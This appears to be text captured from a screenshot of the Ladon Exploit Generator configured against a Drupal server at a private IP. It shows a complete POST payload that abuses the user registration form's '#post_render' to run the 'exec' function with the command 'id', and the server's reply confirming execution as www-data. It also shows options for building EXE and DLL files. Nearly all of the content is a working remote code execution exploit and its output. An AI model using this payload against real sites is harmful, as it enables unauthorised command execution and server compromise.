 Ladon Exploit Generator by k8gege
TargetURL: http://192.168.250.20:8080
Method: POST Redirect EscapeChar
AddURL: parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
Post Data: form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail
[#type]=markup&mail[#markup]=id
Put Data:
Destination:
Cookie:
Build_EXE
Test_EXE
Build_DLL
c:\windows\system32\cmd.exe
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-d
ata) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content
\u0022\u003E\u003C\/span\u003E","settings":null}]
C:\Users\null\Desktop\Ladon>